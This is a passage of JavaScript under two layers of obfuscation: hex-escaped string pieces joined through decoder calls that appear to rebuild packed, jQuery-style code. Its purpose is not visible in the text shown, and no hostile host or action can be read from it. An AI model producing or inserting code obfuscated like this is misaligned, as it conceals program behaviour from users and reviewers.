5c\x31\x5c\x5c\x32\x5c\x5c\x34\x5c'+_0x3c0ff8('\x30\x78\x39\x66\x63')+_0x3c0ff8('\x30\x78\x35\x38\x33')+_0x3c0ff8('\x30\x78\x37\x38\x31')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x63\x66\x66')+_0x3c0ff8('\x30\x78\x36\x62\x31')+_0x3c0ff8('\x30\x78\x64\x35\x33')+'\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x31\x31\x65\x30')+'\x27\x29\x5d\x28\x29\x2c\x35\x33\x3d\x34'+_0x3c0ff8('\x30\x78\x36\x32\x62')+_0x3c0ff8('\x30\x78\x37\x37\x37')+'\x5c\x66\x5c\x27\x29\x2b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x63\x35\x61')+_0x3c0ff8('\x30\x78\x34\x30\x61')+_0x3c0ff8('\x30\x78\x61\x35\x64')+_0x3c0ff8('\x30\x78\x37\x61\x38')+'\x5c\x5c\x78\x5c\x27\x29\x2c\x35\x37\x3d'+'\x35\x68\x5b\x31\x30\x5d\x3b\x35\x33\x5b'+_0x3c0ff8('\x30\x78\x37\x31\x37')+_0x3c0ff8('\x30\x78\x63\x35\x37')+_0x3c0ff8('\x30\x78\x32\x32\x37')+_0x3c0ff8('\x30\x78\x62\x39\x30')+_0x3c0ff8('\x30\x78\x35\x61\x33')+_0x3c0ff8('\x30\x78\x31\x64\x31')+_0x3c0ff8('\x30\x78\x36\x34\x37')+'\x27\x29\x3d\x3d\x3d\x31\x73\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x32\x30\x63')+_0x3c0ff8('\x30\x78\x63\x34\x30')+_0x3c0ff8('\x30\x78\x66\x37\x35')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c')+(_0x3c0ff8('\x30\x78\x36\x64\x30')+_0x3c0ff8('\x30\x78\x65\x39\x35')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x30\x61\x35')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x64\x36')+_0x3c0ff8('\x30\x78\x31\x30\x62\x62')+_0x3c0ff8('\x30\x78\x35\x62\x35')+'\x5c\x32\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x36')+'\x31\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x32\x30\x32')+_0x3c0ff8('\x30\x78\x61\x33\x34')+_0x3c0ff8('\x30\x78\x39\x36\x33')+_0x3c0ff8('\x30\x78\x32\x38\x37')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x61\x36\x33')+'\x27\x5c\x5c\x71\x5c\x5c\x31\x62\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x35\x31')+_0x3c0ff8('\x30\x78\x64\x31\x34')+'\x5c\x6d\x5c\x27\x2b\x5c\x27\x5c\x5c\x6d'+'\x5c\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x36\x62')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x64\x65\x34')+_0x3c0ff8('\x30\x78\x32\x30\x36')+'\x73\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+'\x5c\x5c\x34\x5c\x5c\x75\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x37\x37\x61')+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x32\x64\x64')+_0x3c0ff8('\x30\x78\x37\x31\x34')+_0x3c0ff8('\x30\x78\x37\x65\x31')+_0x3c0ff8('\x30\x78\x39\x37\x32')+_0x3c0ff8('\x30\x78\x66\x31\x34')+'\x2b\x47\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x33\x61')+_0x3c0ff8('\x30\x78\x35\x39\x65')+_0x3c0ff8('\x30\x78\x38\x39\x34')+_0x3c0ff8('\x30\x78\x34\x31\x33')+_0x3c0ff8('\x30\x78\x61\x63\x35')+_0x3c0ff8('\x30\x78\x36\x34\x64')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x35\x65\x35')+'\x3d\x3d\x32\x66\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x38\x32\x38')+_0x3c0ff8('\x30\x78\x31\x30\x63\x38')+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x39\x61\x38')+_0x3c0ff8('\x30\x78\x64\x63\x36')+_0x3c0ff8('\x30\x78\x64\x35\x31')+_0x3c0ff8('\x30\x78\x38\x62\x30')+_0x3c0ff8('\x30\x78\x39\x33\x36')+'\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x65\x5c'+'\x5c\x52\x5c\x5c\x36\x5c\x27\x29\x3a\x38'+'\x53\x3d\x32\x66\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x35\x31\x33')+_0x3c0ff8('\x30\x78\x31\x31\x62\x32')+_0x3c0ff8('\x30\x78\x66\x31\x61')+_0x3c0ff8('\x30\x78\x65\x31\x37')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x31\x63')+_0x3c0ff8('\x30\x78\x66\x37\x62')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x65\x63\x61')+_0x3c0ff8('\x30\x78\x37\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x35\x38')+_0x3c0ff8('\x30\x78\x31\x32\x36\x37')+_0x3c0ff8('\x30\x78\x37\x39\x63')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x33\x39')+'\x27\x5c\x5c\x61\x5c\x5c\x4c\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x31\x66\x31')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x33\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x62\x30\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x62\x31\x62')+_0x3c0ff8('\x30\x78\x61\x66\x61')+_0x3c0ff8('\x30\x78\x36\x39\x38')+'\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c\x62'+'\x5c\x5c\x6c\x5c\x27\x5d\x28\x47\x28\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x63\x35')+_0x3c0ff8('\x30\x78\x63\x34\x37')+_0x3c0ff8('\x30\x78\x31\x30\x35\x34')+'\x24\x28\x59\x29\x5b\x31\x66\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x61\x33\x65')+_0x3c0ff8('\x30\x78\x37\x37\x38')+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x38\x36\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x66\x36')+'\x28\x34\x4c\x5b\x31\x66\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x6f\x5c\x5c'+'\x68\x5c\x27\x29\x2b\x31\x66\x28\x5c\x27'+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x66\x65\x39'))+(_0x3c0ff8('\x30\x78\x37\x34\x37')+_0x3c0ff8('\x30\x78\x36\x30\x35')+'\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x27'+_0x3c0ff8('\x30\x78\x65\x37\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x66\x66\x66')+_0x3c0ff8('\x30\x78\x32\x64\x30')+_0x3c0ff8('\x30\x78\x62\x34\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x37\x38')+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x36\x36\x36')+_0x3c0ff8('\x30\x78\x35\x66\x36')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x33\x38\x32')+'\x2b\x31\x66\x28\x5c\x27\x5c\x5c\x31\x5c'+_0x3c0ff8('\x30\x78\x39\x30\x61')+_0x3c0ff8('\x30\x78\x61\x34\x34')+_0x3c0ff8('\x30\x78\x31\x32\x34\x65')+_0x3c0ff8('\x30\x78\x35\x31\x31')+_0x3c0ff8('\x30\x78\x31\x31\x39\x30')+'\x5c\x27\x5c\x5c\x69\x5c\x5c\x6d\x5c\x27'+_0x3c0ff8('\x30\x78\x37\x37\x38')+_0x3c0ff8('\x30\x78\x62\x30\x37')+_0x3c0ff8('\x30\x78\x63\x35\x65')+_0x3c0ff8('\x30\x78\x34\x36\x33')+_0x3c0ff8('\x30\x78\x35\x30\x35')+'\x68\x5c\x27\x29\x5d\x28\x31\x66\x28\x5c'+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x34\x5c\x5c\x64\x5c\x27\x29\x29'+_0x3c0ff8('\x30\x78\x34\x36\x33')+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x72\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x31\x63\x38')+_0x3c0ff8('\x30\x78\x31\x31\x37\x62')+_0x3c0ff8('\x30\x78\x34\x39\x38')+_0x3c0ff8('\x30\x78\x36\x34\x66')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x31\x31\x32\x63')+_0x3c0ff8('\x30\x78\x64\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x38\x66')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x39\x37\x36')+_0x3c0ff8('\x30\x78\x64\x62\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x38\x61\x33')+_0x3c0ff8('\x30\x78\x37\x34\x34')+_0x3c0ff8('\x30\x78\x37\x63\x37')+_0x3c0ff8('\x30\x78\x32\x35\x39')+'\x59\x29\x3a\x24\x28\x59\x29\x5b\x31\x66'+'\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x36')+_0x3c0ff8('\x30\x78\x66\x30\x35')+'\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x62\x5c'+_0x3c0ff8('\x30\x78\x65\x31\x62')+'\x5c\x63\x5c\x5c\x35\x5c\x5c\x61\x5c\x27'+_0x3c0ff8('\x30\x78\x61\x32\x63')+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x61\x39\x62')+_0x3c0ff8('\x30\x78\x31\x30\x31\x35')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6f\x5c\x5c\x68\x5c\x27\x29\x5d\x28'+_0x3c0ff8('\x30\x78\x65\x63\x38')+_0x3c0ff8('\x30\x78\x32\x37\x65')+_0x3c0ff8('\x30\x78\x64\x35\x32')+_0x3c0ff8('\x30\x78\x39\x34\x64')+_0x3c0ff8('\x30\x78\x31\x31\x30\x36')+_0x3c0ff8('\x30\x78\x61\x34\x66')+'\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d\x28'+_0x3c0ff8('\x30\x78\x33\x62\x33')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x36\x66\x31')+_0x3c0ff8('\x30\x78\x32\x30\x30')+'\x5c\x32\x5c\x5c\x34\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x37\x63\x30')+_0x3c0ff8('\x30\x78\x61\x32\x64')+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x66\x5c\x5c\x68\x5c\x27\x29\x2c\x4f\x28'+_0x3c0ff8('\x30\x78\x63\x66\x34')+_0x3c0ff8('\x30\x78\x34\x39\x34')+_0x3c0ff8('\x30\x78\x38\x39\x33')+_0x3c0ff8('\x30\x78\x31\x64\x66')+_0x3c0ff8('\x30\x78\x35\x65\x62')+_0x3c0ff8('\x30\x78\x31\x30\x32\x37')+_0x3c0ff8('\x30\x78\x66\x30\x63')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x37\x30\x64')+'\x32\x4f\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+_0x3c0ff8('\x30\x78\x62\x62\x64')+_0x3c0ff8('\x30\x78\x62\x65\x36')+'\x5c\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c'+'\x33\x5c\x5c\x43\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x38\x61\x62')+_0x3c0ff8('\x30\x78\x61\x34\x32')+'\x35\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x39\x37\x33')+_0x3c0ff8('\x30\x78\x31\x31\x32\x33')+_0x3c0ff8('\x30\x78\x39\x37\x63')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x32\x33\x32'))+(_0x3c0ff8('\x30\x78\x33\x36\x30')+_0x3c0ff8('\x30\x78\x33\x32\x35')+_0x3c0ff8('\x30\x78\x66\x61\x30')+_0x3c0ff8('\x30\x78\x31\x31\x64\x62')+_0x3c0ff8('\x30\x78\x34\x38\x32')+_0x3c0ff8('\x30\x78\x65\x61\x66')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x64\x38\x64')+_0x3c0ff8('\x30\x78\x64\x30\x66')+_0x3c0ff8('\x30\x78\x65\x66\x38')+_0x3c0ff8('\x30\x78\x38\x30\x30')+'\x29\x7b\x42\x20\x31\x4b\x3d\x31\x52\x2c'+_0x3c0ff8('\x30\x78\x35\x65\x38')+_0x3c0ff8('\x30\x78\x33\x38\x31')+'\x5c\x5c\x72\x5c\x5c\x31\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x66\x34\x38')+_0x3c0ff8('\x30\x78\x61\x63\x62')+_0x3c0ff8('\x30\x78\x34\x31\x61')+_0x3c0ff8('\x30\x78\x31\x39\x63')+'\x5c\x6b\x5c\x5c\x72\x5c\x27\x29\x29\x3b'+_0x3c0ff8('\x30\x78\x35\x32\x32')+_0x3c0ff8('\x30\x78\x39\x36\x31')+'\x5c\x27\x29\x5d\x3d\x31\x4b\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c'+_0x3c0ff8('\x30\x78\x36\x33\x66')+_0x3c0ff8('\x30\x78\x62\x34\x66')+_0x3c0ff8('\x30\x78\x32\x38\x34')+_0x3c0ff8('\x30\x78\x31\x30\x61\x36')+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x36\x63\x61')+_0x3c0ff8('\x30\x78\x31\x30\x62\x65')+'\x27\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x38'+'\x5c\x27\x5d\x3d\x5c\x27\x5c\x5c\x78\x5c'+_0x3c0ff8('\x30\x78\x65\x33\x31')+_0x3c0ff8('\x30\x78\x66\x65\x38')+_0x3c0ff8('\x30\x78\x61\x66\x34')+_0x3c0ff8('\x30\x78\x38\x35\x63')+_0x3c0ff8('\x30\x78\x33\x31\x38')+_0x3c0ff8('\x30\x78\x63\x34\x38')+_0x3c0ff8('\x30\x78\x66\x33\x62')+_0x3c0ff8('\x30\x78\x39\x66\x64')+_0x3c0ff8('\x30\x78\x32\x61\x38')+_0x3c0ff8('\x30\x78\x62\x32\x66')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x64\x33\x38')+_0x3c0ff8('\x30\x78\x64\x32\x33')+_0x3c0ff8('\x30\x78\x31\x30\x30\x37')+_0x3c0ff8('\x30\x78\x37\x66\x37')+_0x3c0ff8('\x30\x78\x33\x38\x31')+_0x3c0ff8('\x30\x78\x31\x32\x31\x34')+_0x3c0ff8('\x30\x78\x66\x34\x38')+_0x3c0ff8('\x30\x78\x39\x31\x30')+'\x5c\x27\x29\x5d\x28\x5c\x27\x5c\x5c\x64'+_0x3c0ff8('\x30\x78\x64\x34\x62')+_0x3c0ff8('\x30\x78\x35\x34\x39')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x38\x37\x33')+_0x3c0ff8('\x30\x78\x34\x61\x30')+_0x3c0ff8('\x30\x78\x38\x39\x39')+_0x3c0ff8('\x30\x78\x36\x38\x66')+_0x3c0ff8('\x30\x78\x36\x35\x66')+_0x3c0ff8('\x30\x78\x66\x32\x38')+_0x3c0ff8('\x30\x78\x66\x65\x33')+'\x71\x5c\x5c\x31\x62\x5c\x5c\x44\x5c\x5c'+_0x3c0ff8('\x30\x78\x34\x61\x33')+_0x3c0ff8('\x30\x78\x62\x38\x33')+_0x3c0ff8('\x30\x78\x36\x64\x66')+_0x3c0ff8('\x30\x78\x39\x62\x34')+_0x3c0ff8('\x30\x78\x66\x33\x34')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x31\x39\x33')+_0x3c0ff8('\x30\x78\x65\x65\x39')+_0x3c0ff8('\x30\x78\x31\x30\x36\x34')+_0x3c0ff8('\x30\x78\x31\x61\x63')+_0x3c0ff8('\x30\x78\x34\x38\x66')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x31\x33\x36')+_0x3c0ff8('\x30\x78\x36\x64\x39')+_0x3c0ff8('\x30\x78\x37\x31\x34')+'\x51\x5c\x27\x5d\x28\x29\x29\x3a\x24\x28'+_0x3c0ff8('\x30\x78\x61\x66\x64')+_0x3c0ff8('\x30\x78\x32\x35\x36')+_0x3c0ff8('\x30\x78\x62\x37\x36')+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x33\x5c\x5c'+_0x3c0ff8('\x30\x78\x66\x65\x32')+_0x3c0ff8('\x30\x78\x66\x37\x64')+_0x3c0ff8('\x30\x78\x65\x61\x33')+_0x3c0ff8('\x30\x78\x36\x39\x64')+'\x5c\x27\x2b\x5c\x27\x5c\x5c\x69\x5c\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x37')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x31\x31\x35\x37')+_0x3c0ff8('\x30\x78\x61\x64\x36')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x65\x37\x63')+_0x3c0ff8('\x30\x78\x37\x36\x62')+_0x3c0ff8('\x30\x78\x36\x35\x62')+_0x3c0ff8('\x30\x78\x61\x66\x64')+_0x3c0ff8('\x30\x78\x34\x34\x62')+'\x5c\x27\x29\x5d\x28\x29\x7d\x29\x2c\x24')+(_0x3c0ff8('\x30\x78\x39\x37\x32')+'\x32\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x43'+_0x3c0ff8('\x30\x78\x65\x35\x35')+'\x5c\x76\x5c\x27\x29\x5b\x5c\x27\x5c\x5c'+_0x3c0ff8('\x30\x78\x61\x33\x30')+'\x5c\x5c\x38\x5c\x5c\x63\x5c\x5c\x65\x5c'+'\x5c\x38\x5c\x5c\x31\x33\x5c\x27\x2c\x4f'+'\x28\x29\x7b\x42\x20\x31\x54\x3d\x47\x3b'+_0x3c0ff8('\x30\x78\x38\x63\x32')+_0x3c0ff8('\x30\x78\x61\x64\x33')+_0x3c0ff8('\x30\x78\x39\x62\x63')+_0x3c0ff8('\x30\x78\x63\x33\x64')+_0x3c0ff8('\x30\x78\x35\x37\x65')+'\x27\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x33'+'\x5c\x5c\x36\x5c\x5c\x43\x5c\x27\x29\x2b'+'\x31\x54\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x6f'+_0x3c0ff8('\x30\x78\x61\x39\x37')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x34\x64\x61')+_0x3c0ff8('\x30\x78\x63\x65\x66')+_0x3c0ff8('\x30\x78\x38\x63\x32')+_0x3c0ff8('\x30\x78\x61\x62\x34')+_0x3c0ff8('\x30\x78\x62\x61\x35')+_0x3c0ff8('\x30\x78\x31\x66\x39')+_0x3c0ff8('\x30\x78\x64\x35\x30')+_0x3c0ff8('\x30\x78\x61\x38\x37')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x61\x36\x66')+_0x3c0ff8('\x30\x78\x31\x66\x39')+_0x3c0ff8('\x30\x78\x31\x31\x30\x35')+_0x3c0ff8('\x30\x78\x66\x37\x33')+_0x3c0ff8('\x30\x78\x38\x63\x32')+'\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x33'+_0x3c0ff8('\x30\x78\x66\x65\x65')+_0x3c0ff8('\x30\x78\x62\x64\x34')+_0x3c0ff8('\x30\x78\x38\x32\x34')+_0x3c0ff8('\x30\x78\x38\x31\x31')+'\x2c\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x37\x37\x37')+_0x3c0ff8('\x30\x78\x31\x30\x30\x66')+_0x3c0ff8('\x30\x78\x65\x33\x34')+'\x5c\x6b\x5c\x27\x29\x2b\x47\x28\x5c\x27'+'\x5c\x5c\x31\x5c\x5c\x32\x5c\x5c\x38\x5c'+_0x3c0ff8('\x30\x78\x65\x36\x36')+_0x3c0ff8('\x30\x78\x37\x35\x30')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x63\x64\x63')+_0x3c0ff8('\x30\x78\x31\x32\x34\x32')+_0x3c0ff8('\x30\x78\x35\x38\x66')+'\x2c\x33\x6e\x29\x7b\x42\x20\x31\x45\x3d'+_0x3c0ff8('\x30\x78\x37\x64\x36')+'\x5c\x5c\x31\x4a\x5c\x5c\x31\x6c\x5c\x5c'+_0x3c0ff8('\x30\x78\x31\x30\x32\x62')+'\x31\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c'+'\x32\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x74'+_0x3c0ff8('\x30\x78\x62\x37\x39')+_0x3c0ff8('\x30\x78\x62\x65\x62')+_0x3c0ff8('\x30\x78\x65\x39\x65')+_0x3c0ff8('\x30\x78\x31\x31\x62\x33')+_0x3c0ff8('\x30\x78\x31\x30\x37\x64')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x39\x34\x39')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x31\x30\x37\x39')+_0x3c0ff8('\x30\x78\x33\x33\x31')+_0x3c0ff8('\x30\x78\x62\x35\x34')+_0x3c0ff8('\x30\x78\x37\x64\x35')+_0x3c0ff8('\x30\x78\x33\x39\x66')+'\x5c\x6f\x5c\x27\x29\x2b\x31\x45\x28\x5c'+_0x3c0ff8('\x30\x78\x35\x65\x62')+'\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x45\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x38\x36\x33')+'\x3b\x4b\x28\x21\x38\x62\x28\x31\x45\x28'+_0x3c0ff8('\x30\x78\x66\x66\x32')+'\x33\x5c\x5c\x68\x5c\x5c\x33\x5c\x27\x29'+_0x3c0ff8('\x30\x78\x61\x61\x38')+_0x3c0ff8('\x30\x78\x65\x34\x30')+_0x3c0ff8('\x30\x78\x39\x38\x36')+_0x3c0ff8('\x30\x78\x31\x30\x37\x64')+_0x3c0ff8('\x30\x78\x63\x62\x30')+_0x3c0ff8('\x30\x78\x36\x37\x38')+_0x3c0ff8('\x30\x78\x31\x30\x35\x64')+_0x3c0ff8('\x30\x78\x62\x62\x62')+_0x3c0ff8('\x30\x78\x63\x61\x39')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x34\x37\x31')+_0x3c0ff8('\x30\x78\x62\x31\x39')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x32\x34\x65')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x31\x32\x31\x33')+_0x3c0ff8('\x30\x78\x63\x30\x39')+_0x3c0ff8('\x30\x78\x31\x32\x35\x64')+_0x3c0ff8('\x30\x78\x39\x63\x64')+'\x5b\x5c\x27\x5c\x5c\x69\x5c\x5c\x36\x5c'+_0x3c0ff8('\x30\x78\x37\x30\x36')+_0x3c0ff8('\x30\x78\x36\x30\x36')+_0x3c0ff8('\x30\x78\x61\x31\x35'))+(_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x37\x37\x34')+'\x45\x28\x5c\x27\x5c\x5c\x31\x5c\x5c\x32'+_0x3c0ff8('\x30\x78\x64\x65\x33')+_0x3c0ff8('\x30\x78\x31\x31\x31\x63')+'\x24\x28\x47\x28\x5c\x27\x5c\x5c\x31\x5c'+'\x5c\x32\x5c\x5c\x33\x5c\x5c\x64\x5c\x5c'+_0x3c0ff8('\x30\x78\x64\x65\x66')+'\x5c\x5c\x44\x5c\x5c\x36\x5c\x5c\x6a\x5c'+_0x3c0ff8('\x30\x78\x62\x39\x31')+_0x3c0ff8('\x30\x78\x63\x65\x61')+_0x3c0ff8('\x30\x78\x62\x38\x38')+'\x5c\x5c\x34\x5c\x5c\x34\x5c\x5c\x6b\x5c'+_0x3c0ff8('\x30\x78\x36\x66\x61')+_0x3c0ff8('\x30\x78\x65\x66\x63')+_0x3c0ff8('\x30\x78\x31\x31\x65\x38')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x39\x33\x65')+'\x2c\x4f\x28\x38\x35\x2c\x32\x50\x29\x7b'+_0x3c0ff8('\x30\x78\x61\x64\x31')+_0x3c0ff8('\x30\x78\x36\x32\x61')+_0x3c0ff8('\x30\x78\x38\x33\x62')+'\x31\x5c\x27\x21\x3d\x3d\x31\x65\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+_0x3c0ff8('\x30\x78\x66\x34\x32')+_0x3c0ff8('\x30\x78\x36\x63\x35')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x36\x32\x65')+_0x3c0ff8('\x30\x78\x61\x31\x66')+_0x3c0ff8('\x30\x78\x65\x34\x35')+_0x3c0ff8('\x30\x78\x64\x62\x62')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x33\x34\x32')+_0x3c0ff8('\x30\x78\x39\x33\x34')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x36\x32\x65')+_0x3c0ff8('\x30\x78\x61\x31\x66')+_0x3c0ff8('\x30\x78\x31\x32\x34\x33')+_0x3c0ff8('\x30\x78\x31\x31\x32\x38')+_0x3c0ff8('\x30\x78\x64\x63\x33')+_0x3c0ff8('\x30\x78\x39\x30\x31')+_0x3c0ff8('\x30\x78\x31\x30\x65\x66')+_0x3c0ff8('\x30\x78\x33\x34\x31')+_0x3c0ff8('\x30\x78\x31\x31\x63\x31')+_0x3c0ff8('\x30\x78\x66\x64\x39')+_0x3c0ff8('\x30\x78\x61\x62\x62')+_0x3c0ff8('\x30\x78\x36\x65\x31')+'\x5c\x27\x29\x2b\x31\x65\x28\x5c\x27\x5c'+'\x5c\x31\x5c\x5c\x32\x5c\x5c\x74\x5c\x5c'+_0x3c0ff8('\x30\x78\x33\x66\x33')+_0x3c0ff8('\x30\x78\x31\x39\x63')+_0x3c0ff8('\x30\x78\x35\x64\x66')+_0x3c0ff8('\x30\x78\x38\x39\x36')+_0x3c0ff8('\x30\x78\x32\x61\x31')+_0x3c0ff8('\x30\x78\x66\x64\x66')+'\x31\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x31'+_0x3c0ff8('\x30\x78\x62\x37\x33')+_0x3c0ff8('\x30\x78\x66\x66\x32')+_0x3c0ff8('\x30\x78\x35\x35\x32')+'\x2b\x5c\x27\x5c\x5c\x68\x5c\x5c\x51\x5c'+_0x3c0ff8('\x30\x78\x63\x62\x39')+_0x3c0ff8('\x30\x78\x31\x30\x62\x33')+_0x3c0ff8('\x30\x78\x33\x66\x35')+_0x3c0ff8('\x30\x78\x31\x31\x32\x35')+_0x3c0ff8('\x30\x78\x32\x31\x34')+_0x3c0ff8('\x30\x78\x62\x35\x65')+'\x5c\x31\x6d\x5c\x27\x2b\x31\x65\x28\x5c'+_0x3c0ff8('\x30\x78\x32\x34\x32')+'\x5c\x5c\x43\x5c\x5c\x36\x5c\x27\x29\x2b'+_0x3c0ff8('\x30\x78\x64\x63\x38')+_0x3c0ff8('\x30\x78\x38\x62\x66')+_0x3c0ff8('\x30\x78\x38\x37\x62')+'\x5c\x35\x5c\x27\x2b\x5c\x27\x5c\x5c\x37'+_0x3c0ff8('\x30\x78\x65\x37\x35')+'\x5c\x70\x5c\x5c